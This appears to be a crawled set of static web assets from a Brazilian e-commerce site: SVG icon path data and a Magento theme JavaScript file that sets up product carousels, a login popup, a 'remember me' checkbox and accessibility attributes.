304.60065054 215.16435876 296.15465596 205.47265625 287.2578125 C203.38132061 285.34818849 201.26741136 283.47668748 199.125 281.625 C187.02763838 271.06332632 175.65155787 259.80891829 164.31396484 248.44433594 C161.61279114 245.73776675 158.90626571 243.03663104 156.19921875 240.3359375 C154.45801235 238.5940708 152.71711591 236.8518942 150.9765625 235.109375 C150.17852203 234.31335876 149.38048157 233.51734253 148.55825806 232.69720459 C144.3761263 228.49768917 140.34635804 224.22303359 136.48651123 219.72462463 C134.26599248 217.14841716 131.94315229 214.67620704 129.625 212.1875 C125.37193784 207.58474162 121.35766218 202.84253712 117.4296875 197.95703125 C115.13964827 195.16995778 112.78639829 192.45780767 110.40209961 189.75195312 C103.43995471 181.84224867 97.01416911 173.6186989 90.67675781 165.20458984 C88.39063949 162.19881691 86.0544477 159.23371392 83.71850586 156.26660156 C72.3455519 141.79278325 62.04883543 126.66322441 51.8125 111.375 C51.34473145 110.67825165 50.87696289 109.9815033 50.39501953 109.26364136 C43.96489971 99.67502705 37.84490517 89.95591503 32 80 C31.45609619 79.07993164 30.91219238 78.15986328 30.35180664 77.21191406 C-0.273409 25.15362827 -0.273409 25.15362827 -0.0625 5.75 C-0.04896484 4.13351563 -0.04896484 4.13351563 -0.03515625 2.484375 C-0.02355469 1.66453125 -0.01195313 0.8446875 0 0 Z " fill="#F1F1F1" transform="translate(93,28)"/>
<path d="M0 0 C2.99822365 -0.52468914 5.15801261 -0.49115931 7.828125 1.06640625 C57.05820399 40.99079958 72.1871735 142.75244108 78.45703125 202.23828125 C79.48531088 212.94057625 80.16190676 223.55007828 80.203125 234.3046875 C80.21013931 235.5345639 80.21715363 236.76444031 80.22438049 238.03158569 C80.24179063 241.97940742 80.24881463 245.92714805 80.25 249.875 C80.25044186 250.5477446 80.25088371 251.2204892 80.25133896 251.91362 C80.25829588 272.10915168 79.91116129 291.97661594 77 312 C76.82307617 313.29035156 76.64615234 314.58070313 76.46386719 315.91015625 C73.9124865 334.47536191 70.47235927 352.79557136 66 371 C65.71286133 372.1770752 65.42572266 373.35415039 65.12988281 374.56689453 C57.94256143 403.65417842 48.31129349 431.67867639 36 459 C35.57332031 459.9497168 35.14664063 460.89943359 34.70703125 461.87792969 C10.99861051 514.20059053 10.99861051 514.20059053 -5 521 C-8.3125 521.1875 -8.3125 521.1875 -11 521 C-17.16853003 508.66293994 -11.09131405 485.56639063 -9.0625 472.375 C-8.74768587 470.2343053 -8.43467339 468.09334501 -8.12329102 465.95214844 C-7.27985945 460.17954572 -6.41679121 454.41006601 -5.54797363 448.64123535 C5.20746927 377.17228763 15.1270326 305.44740637 14 233 C13.98211426 231.84419434 13.96422852 230.68838867 13.94580078 229.49755859 C12.90562657 171.89316638 6.5110624 114.53184847 0.56103516 57.27416992 C-0.83331773 43.85256367 -2.17935657 30.57245281 -2.1875 17.0625 C-2.19974609 15.96615234 -2.21199219 14.86980469 -2.22460938 13.74023438 C-2.22750977 12.1537207 -2.22750977 12.1537207 -2.23046875 10.53515625 C-2.23457764 9.590354 -2.23868652 8.64555176 -2.24291992 7.67211914 C-1.98076503 4.7884153 -1.19953035 2.62161414 0 0 Z " fill="#F1F1F1" transform="translate(845,26)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/js/argento-base.js
body_size: 1315
content:
define([
    'Magento_Ui/js/lib/view/utils/async',
    'underscore'
], function ($, _) {
    'use strict';

    const $rememberMe = $('.page-wrapper > #remember-me-box').hide();

    // initialize swiper for '.products-grid' when it is wrapped in '.argento-swiper-wrapper'
    $.async(
        {
            selector: '.argento-swiper-wrapper .products-grid'
        },
        function (container) {
            const wrapper = $(container).parents('.argento-swiper-wrapper');
            var slidesPerView = 5;

            // get number of columns if set
            const columnsClass = wrapper.attr('class').split(' ').find((el) => el.startsWith('argento-swiper-cols-'));
            if (columnsClass) {
                slidesPerView = parseInt(columnsClass.slice(columnsClass.lastIndexOf('-') + 1));
            }

            // Load 'swiper-wrapper' only when it really needed. When there is a match.
            require([
                'Swissup_Swiper/js/swiper-wrapper'
            ], function (SwiperWrapper) {
                new SwiperWrapper({
                    target: container,
                    slidesPerView: slidesPerView,
                    spaceBetween: 6,
                    breakpoints: {
                        1024: {
                            slidesPerView: 4
                        },
                        600: {
                            slidesPerView: 3
                        },
                        480: {
                            slidesPerView: 2
                        },
                        376: {
                            slidesPerView: 1
                        }
                    }
                }, container);
            });
        }
    );

    /**
     * Listen clicks on login links.
     */
    $('.authorization-link a:not([data-post])').on('click', function (event) {
        if ($(event.target).data('no-popup')) {
            return;
        }

        event.preventDefault();
        require([
            'Magento_Customer/js/model/authentication-popup'
        ], (authPopup) => {
             if (!authPopup.modalWindow) {
                let blockAuth = $('.block-authentication').get(0);
                blockAuth && authPopup.createPopUp(blockAuth);
            }

            authPopup.showModal();
        });
    });

    // Fix empty Account menu on mobile when using configurable header
    // @see magento/theme-frontend-blank/Magento_Theme/web/js/theme.js#18
    $(function() {
        $('.page-header.configurable .header-cms-links').clone().appendTo('#store\\.links');
        $('.page-header.configurable .header.links:not(.header-cms-links)').first().clone().appendTo('#store\\.links');
        // links in customer dropdown
        if ($('.page-header.configurable .switcher-customer').length &&
            !$('.page-header.configurable #store\\.links .header.links:not(.header-cms-links)').length
        ) {
            $('.page-header.configurable .switcher-customer .switcher-dropdown').clone()
            .removeClass()
            .addClass('header links')
            .appendTo('#store\\.links');
        }
    });

    // Lite Youtube with lite-yt-embed
    // https://github.com/paulirish/lite-youtube-embed
    $.async({
        selector: 'lite-youtube'
    }, _.once(function () {
        var link = document.createElement('link');

        link.type = 'text/css';
        link.rel = 'stylesheet';
        link.href = require.toUrl('js/lib/lite-yt-embed.min.css');
        document.getElementsByTagName('head')[0].appendChild(link);

        require(['js/lib/lite-yt-embed']);
    }));

    // AUTHENTICATION POPUP TWEAKS
    // Update texts and show popup once it is created.
    $('body').on('modalcreate', '.block-authentication', (event) => {
        const $blockAuth = $(event.target);
        const items = [
            {selector: '#block-new-customer-heading',   text: $.mage.__('Proceed as a new customer')},
            {selector: '#block-customer-login-heading', text: $.mage.__('Proceed using your account')}
        ];

        // Update texts
        items.forEach((item) => {
            const $el = $blockAuth.find(item.selector);

            $el.removeAttr('data-bind');
            $el.text(item.text);
        });
    });

    // Add "remember me" checkbox for first open of modal.
    // Otherwise it breaks KO template render.
    $('body').on('modalopened', '.block-authentication', (event) => {
        // Add "remember me" in separate event listene becuase it breakes KO template rendering.
        $(event.target).find('.block-customer-login .actions-toolbar').before($rememberMe.show());
    });

    // Update ARIA for navigation sidebar on mobile.
    // Present it as collapsible accordion for screen readers.
    // Pattern described at https://www.w3.org/WAI/ARIA/apg/patterns/accordion/
    $('.section-items').on('tabscreate', (event) => {
        const tabs = $(event.target).data('mageTabs');

        tabs.element.removeAttr('role');
        tabs.headers
            .attr('role', 'button')
            .removeAttr('aria-selected');
        tabs.contents
            .attr('role', 'region');
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg
body_size: 15082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2246" height="182">
<path d="M0 0 C741.18 0 1482.36 0 2246 0 C2246 60.06 2246 120.12 2246 182 C1504.82 182 763.64 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FCC700" transform="translate(0,0)"/>
<path d="M0 0 C370.59 0 741.18 0 1123 0 C1123 60.06 1123 120.12 1123 182 C752.41 182 381.82 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FBBD02" transform="translate(0,0)"/>
<path d="M0 0 C1.50046875 0.00386719 1.50046875 0.00386719 3.03125 0.0078125 C4.0315625 0.00523438 5.031875 0.00265625 6.0625 0 C8.53125 0.1328125 8.53125 0.1328125 9.53125 1.1328125 C9.63159055 3.61707917 9.66742942 6.07356202 9.66064453 8.55834961 C9.66239685 9.3355687 9.66414917 10.11278778 9.66595459 10.91355896 C9.67037402 13.49578044 9.66743452 16.07793401 9.6640625 18.66015625 C9.66473558 20.44755568 9.66570564 22.23495501 9.66696167 24.02235413 C9.66843882 27.77427031 9.66628379 31.52616274 9.66162109 35.27807617 C9.6559279 40.09481927 9.6592001 44.9115066 9.66519356 49.72824764 C9.66880221 53.42131472 9.66765911 57.11436852 9.66506577 60.80743599 C9.66439713 62.58370533 9.66522273 64.35997587 9.66754532 66.13624382 C9.67007636 68.61682211 9.66622465 71.09730937 9.66064453 73.57788086 C9.66266876 74.31717834 9.66469299 75.05647583 9.66677856 75.81817627 C9.6455135 80.9042855 9.6455135 80.9042855 8.53125 83.1328125 C5.23125 83.1328125 1.93125 83.1328125 -1.46875 83.1328125 C-1.79875 81.4828125 -2.12875 79.8328125 -2.46875 78.1328125 C-3.01144531 78.48214844 -3.55414062 78.83148438 -4.11328125 79.19140625 C-4.82871094 79.64644531 -5.54414062 80.10148437 -6.28125 80.5703125 C-6.98894531 81.02277344 -7.69664063 81.47523438 -8.42578125 81.94140625 C-13.18286534 84.71561399 -18.20814262 84.82025197 -23.48828125 83.70703125 C-30.09604572 81.58264149 -35.38006122 77.49332662 -39.046875 71.59375 C-43.87833297 62.18073706 -45.10164252 52.36546142 -42.75 41.94921875 C-39.91587857 33.70969638 -36.25226373 27.42168741 -28.46875 23.1328125 C-22.98901658 20.75031971 -17.66319603 20.01929109 -11.9921875 21.99609375 C-5.98195423 24.61960827 -5.98195423 24.61960827 -4.46875 26.1328125 C-4.43116577 25.0046814 -4.43116577 25.0046814 -4.39282227 23.85375977 C-4.27724486 20.46742054 -4.15434655 17.08138637 -4.03125 13.6953125 C-3.99193359 12.51130859 -3.95261719 11.32730469 -3.91210938 10.10742188 C-3.84926758 8.42036133 -3.84926758 8.42036133 -3.78515625 6.69921875 C-3.74849854 5.65709229 -3.71184082 4.61496582 -3.67407227 3.54125977 C-3.3950556 0.2683711 -3.28960138 0.17697223 0 0 Z " fill="#FEFDF8" transform="translate(1574.46875,53.8671875)"/>
<path d="M0 0 C5.80932217 5.712959 7.43351079 10.55839829 8.6484375 18.62109375 C2.7084375 20.10609375 2.7084375 20.10609375 -3.3515625 21.62109375 C-4.0734375 20.05359375 -4.7953125 18.48609375 -5.5390625 16.87109375 C-7.60077077 12.74767721 -9.3445974 10.08691843 -13.3515625 7.62109375 C-13.91230469 7.26660156 -14.47304688 6.91210938 -15.05078125 6.546875 C-21.1780092 4.08141995 -30.77147428 4.69574673 -36.9765625 6.87109375 C-44.7862975 10.92058597 -47.36242866 15.49497464 -50.44140625 23.4296875 C-53.23749191 33.23398787 -51.90068628 43.60155076 -47.3515625 52.62109375 C-44.24048711 57.66318146 -39.80377292 60.75083703 -34.01171875 62.2109375 C-23.31079723 63.86085932 -13.46551603 62.69706277 -4.3515625 56.62109375 C-3.76675129 53.73513429 -3.76675129 53.73513429 -3.6640625 50.49609375 C-3.59832031 49.40039062 -3.53257812 48.3046875 -3.46484375 47.17578125 C-3.42746094 46.33273438 -3.39007812 45.4896875 -3.3515625 44.62109375 C-4.012771 44.62633057 -4.67397949 44.63156738 -5.35522461 44.63696289 C-8.33316101 44.65767031 -11.31108232 44.67073387 -14.2890625 44.68359375 C-15.85043945 44.69616211 -15.85043945 44.69616211 -17.44335938 44.70898438 C-18.92739258 44.71381836 -18.92739258 44.71381836 -20.44140625 44.71875 C-21.81607056 44.72660522 -21.81607056 44.72660522 -23.21850586 44.73461914 C-25.3515625 44.62109375 -25.3515625 44.62109375 -26.3515625 43.62109375 C-26.45007421 41.78993492 -26.48128879 39.95489442 -26.4765625 38.12109375 C-26.47914063 37.12078125 -26.48171875 36.12046875 -26.484375 35.08984375 C-26.3515625 32.62109375 -26.3515625 32.62109375 -25.3515625 31.62109375 C-22.84232097 31.52022163 -20.36119866 31.48137343 -17.8515625 31.48828125 C-17.10068359 31.48732452 -16.34980469 31.4863678 -15.57617188 31.48538208 C-13.98567623 31.48470037 -12.39517783 31.48655403 -10.8046875 31.49072266 C-8.36191595 31.49607108 -5.91932829 31.49077741 -3.4765625 31.484375 C-1.93489543 31.48503578 -0.39322847 31.48631695 1.1484375 31.48828125 C1.88384766 31.48625702 2.61925781 31.48423279 3.37695312 31.48214722 C8.53348589 31.50614214 8.53348589 31.50614214 9.6484375 32.62109375 C10.0598824 36.92595136 10.17644238 41.2354211 10.27319336 45.55664062 C10.3147353 47.00624436 10.37599613 48.45542847 10.45776367 49.90332031 C11.12296734 61.87972936 11.12296734 61.87972936 7.57348633 66.0715332 C5.00870769 67.89571134 2.49833831 69.29472139 -0.3515625 70.62109375 C-1.34542969 71.20761719 -2.33929687 71.79414063 -3.36328125 72.3984375 C-15.14643353 77.5073371 -31.07829321 78.17661938 -43.1640625 73.68359375 C-53.95146173 68.07791467 -60.95963552 59.77600346 -65.15625 48.44921875 C-68.57309823 35.99878549 -66.86569171 22.49842384 -61.06640625 11.09375 C-54.71245575 0.73981952 -46.08230735 -5.10132064 -34.4765625 -8.12890625 C-22.09649262 -9.11931184 -9.91185144 -8.38534268 0 0 Z " fill="#FEFCF8" transform="translate(612.3515625,64.37890625)"/>
<path d="M0 0 C0.96808594 -0.01546875 1.93617187 -0.0309375 2.93359375 -0.046875 C12.70714766 0.00560046 20.67289628 2.83164739 27.80859375 9.578125 C32.24571912 14.61984714 33.95014792 19.90177508 34.5 26.5 C28.56 27.985 28.56 27.985 22.5 29.5 C21.778125 27.9325 21.05625 26.365 20.3125 24.75 C18.25079173 20.62658346 16.5069651 17.96582468 12.5 15.5 C11.93925781 15.14550781 11.37851563 14.79101562 10.80078125 14.42578125 C4.6735533 11.9603262 -4.91991178 12.57465298 -11.125 14.75 C-18.934735 18.79949222 -21.51086616 23.37388089 -24.58984375 31.30859375 C-27.38592941 41.11289412 -26.04912378 51.48045701 -21.5 60.5 C-18.38892461 65.54208771 -13.95221042 68.62974328 -8.16015625 70.08984375 C2.54076527 71.73976557 12.38604647 70.57596902 21.5 64.5 C22.08481121 61.61404054 22.08481121 61.61404054 22.1875 58.375 C22.25324219 57.27929688 22.31898437 56.18359375 22.38671875 55.0546875 C22.42410156 54.21164063 22.46148438 53.36859375 22.5 52.5 C21.8387915 52.50523682 21.17758301 52.51047363 20.49633789 52.51586914 C17.51840149 52.53657656 14.54048018 52.54964012 11.5625 52.5625 C10.00112305 52.57506836 10.00112305 52.57506836 8.40820312 52.58789062 C6.92416992 52.59272461 6.92416992 52.59272461 5.41015625 52.59765625 C4.03549194 52.60551147 4.03549194 52.60551147 2.63305664 52.61352539 C0.5 52.5 0.5 52.5 -0.5 51.5 C-0.59851171 49.66884117 -0.62972629 47.83380067 -0.625 46 C-0.62757812 44.9996875 -0.63015625 43.999375 -0.6328125 42.96875 C-0.5 40.5 -0.5 40.5 0.5 39.5 C3.00924153 39.39912788 5.49036384 39.36027968 8 39.3671875 C8.75087891 39.36623077 9.50175781 39.36527405 10.27539062 39.36428833 C11.86588627 39.36360662 13.45638467 39.36546028 15.046875 39.36962891 C17.48964655 39.37497733 19.93223421 39.36968366 22.375 39.36328125 C23.91666707 39.36394203 25.45833403 39.3652232 27 39.3671875 C27.73541016 39.36516327 28.47082031 39.36313904 29.22851562 39.36105347 C34.38504839 39.38504839 34.38504839 39.38504839 35.5 40.5 C35.9114449 44.80485761 36.02800488 49.11432735 36.12475586 53.43554688 C36.1662978 54.88515061 36.22755863 56.33433472 36.30932617 57.78222656 C36.97452984 69.75863561 36.97452984 69.75863561 33.42504883 73.95043945 C30.86027019 75.77461759 28.34990081 77.17362764 25.5 78.5 C24.50613281 79.08652344 23.51226563 79.67304688 22.48828125 80.27734375 C10.70512897 85.38624335 -5.22673071 86.05552563 -17.3125 81.5625 C-28.09989923 75.95682092 -35.10807302 67.65490971 -39.3046875 56.328125 C-42.72153573 43.87769174 -41.01412921 30.37733009 -35.21484375 18.97265625 C-26.98413064 5.56049144 -15.46853904 -0.24716707 0 0 Z " fill="#FEFDF8" transform="translate(1735.5,53.5)"/>
<path d="M0 0 C6.71017673 4.29848531 10.17137798 10.39839836 12.6171875 17.890625 C14.53107704 28.43654696 13.41303965 39.3860973 7.3125 48.3125 C2.52324592 54.18052171 -3.56878882 57.59063236 -11 59 C-20.23731906 59.86214978 -27.53055843 58.32730568 -34.8125 52.4375 C-39.28671935 48.2209582 -41.2641697 43.81709796 -43 38 C-43.495 36.515 -43.495 36.515 -44 35 C-44.80303146 23.40211944 -44.28476106 14.03914081 -36.75 4.625 C-27.53540433 -4.89803402 -11.67668731 -6.48704851 0 0 Z " fill="#FEFCF7" transform="translate(1477,79)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C17.82902458 9.18352074 21.67093423 18.70710265 25.5625 28.3125 C26.97772865 31.79615874 28.39478613 35.27907074 29.8125 38.76171875 C30.1646608 39.6278479 30.51682159 40.49397705 30.87965393 41.38635254 C33.12233097 46.8890908 35.4150849 52.36785996 37.75 57.83203125 C38.31849047 59.17072685 38.88677504 60.5095099 39.45483398 61.84838867 C40.50121981 64.31438373 41.56249795 66.77197183 42.63305664 69.2277832 C43.09574951 70.32050537 43.55844238 71.41322754 44.03515625 72.5390625 C44.4412915 73.47959473 44.84742676 74.42012695 45.26586914 75.38916016 C46 78 46 78 45 83 C40.71 83 36.42 83 32 83 C28.30043869 75.07236862 25.15442271 67.20149905 22 59 C12.1 59 2.2 59 -8 59 C-10.97 66.92 -13.94 74.84 -17 83 C-21.29 83 -25.58 83 -30 83 C-31.03802429 78.84790286 -31.01233616 78.21443915 -29.54394531 74.4921875 C-29.19862762 73.60095688 -28.85330994 72.70972626 -28.49752808 71.79148865 C-27.91867355 70.34782677 -27.91867355 70.34782677 -27.328125 68.875 C-26.93424591 67.86748184 -26.54036682 66.85996368 -26.134552 65.82191467 C-24.85012614 62.54373694 -23.55025764 59.27192657 -22.25 56 C-21.37091454 53.76528295 -20.49282279 51.53017475 -19.61572266 49.29467773 C-17.88224969 44.88141617 -16.1428113 40.47058933 -14.39746094 36.06201172 C-12.35892087 30.91219033 -10.33432935 25.75711096 -8.3203125 20.59765625 C-6.49639374 15.92933295 -4.67181504 11.26129309 -2.8359375 6.59765625 C-2.50126465 5.74695557 -2.1665918 4.89625488 -1.82177734 4.01977539 C-1 2 -1 2 0 0 Z " fill="#FEFCF7" transform="translate(1320,54)"/>
<path d="M0 0 C0.95132813 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38121534 17.66412728 10.38121534 17.66412728 7.49609375 14.01953125 C4.70475023 13.29620919 2.1977751 13.13591529 -0.6875 13.125 C-1.70714844 13.10824219 -2.72679688 13.09148437 -3.77734375 13.07421875 C-7.17120372 13.4889743 -9.03088494 14.39210507 -11.75 16.4375 C-12.12125 17.324375 -12.4925 18.21125 -12.875 19.125 C-14.75 21.4375 -14.75 21.4375 -17.37890625 21.7578125 C-20.18499003 21.75064498 -22.9525098 21.65123015 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF8" transform="translate(2102.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1913.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C24.00031458 10.96394355 24.83098272 15.94163542 24.7890625 22.50390625 C24.80085541 23.34163071 24.81264832 24.17935516 24.82479858 25.04246521 C24.85981136 27.69516937 24.86920181 30.34708452 24.875 33 C24.89141597 35.65624817 24.91359672 38.31215149 24.94662476 40.96824646 C24.96604652 42.61322667 24.97561257 44.25836408 24.97354126 45.90345764 C25.00764321 49.60065661 25.24018689 52.82385653 26.32958984 56.37084961 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1809.75,75.5625)"/>
<path d="M0 0 C0.89396484 -0.01546875 1.78792969 -0.0309375 2.70898438 -0.046875 C8.76413027 -0.01143889 13.53207292 0.81479891 18.4375 4.5 C22.99918722 9.84319244 24.16345111 14.65362323 24.07421875 21.53125 C24.08978569 22.78427917 24.08978569 22.78427917 24.10566711 24.06262207 C24.13513377 26.70884208 24.13200861 29.35364719 24.125 32 C24.13394067 34.64595463 24.15006451 37.29153924 24.1764679 39.93737793 C24.1911928 41.57574304 24.19530113 43.21425248 24.18669128 44.85266113 C24.20591586 48.73950232 24.5061761 52.17504671 25.51489258 55.93945312 C26.4375 59.5 26.4375 59.5 25.4375 61.5 C21.4775 61.5 17.5175 61.5 13.4375 61.5 C13.1075 59.85 12.7775 58.2 12.4375 56.5 C11.70144531 56.84933594 10.96539063 57.19867188 10.20703125 57.55859375 C9.23121094 58.01363281 8.25539063 58.46867187 7.25 58.9375 C5.80560547 59.61619141 5.80560547 59.61619141 4.33203125 60.30859375 C-2.9276175 63.29670828 -11.03080874 63.82984156 -18.375 60.875 C-23.17320354 58.49712922 -26.15119543 55.32260913 -28.5625 50.5 C-29.22148667 45.2131297 -29.74809074 39.87489807 -27.31640625 35.00390625 C-20.38968571 26.54146938 -10.89809538 24.86525313 -0.5 23.75 C0.55638672 23.62496094 1.61277344 23.49992187 2.70117188 23.37109375 C5.27875097 23.06784915 7.85707513 22.77778851 10.4375 22.5 C9.57078825 17.74260768 9.57078825 17.74260768 6.71484375 14.08984375 C1.68164755 12.78622003 -3.42896227 12.8493615 -8.5625 13.5 C-12.11673623 16.02897578 -13.19998421 17.41245262 -14.5625 21.5 C-18.5225 21.5 -22.4825 21.5 -26.5625 21.5 C-27.97920809 17.24987572 -26.43304617 14.35069466 -24.5625 10.5 C-18.67658383 1.49801057 -10.16318882 -0.17662312 0 0 Z " fill="#FEFDF9" transform="translate(701.5625,78.5)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.21716167 50.04078547 -39.00478554 43.89090392 -40.5625 36 C-41.58153845 24.86896458 -39.68589858 14.84801087 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(389.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(486.5625,80)"/>
